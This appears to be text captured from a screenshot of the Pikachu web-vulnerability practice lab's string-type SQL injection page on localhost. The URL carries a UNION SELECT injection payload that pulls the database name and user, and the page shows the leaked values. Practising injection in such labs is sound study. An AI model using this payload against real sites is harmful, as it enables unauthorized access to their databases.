 127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=x'+union+select+database()%2Cuser()+%23&submit=查询
常用网址 京东商城 Get the pikachu
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:pikachu
your email is: root@localhost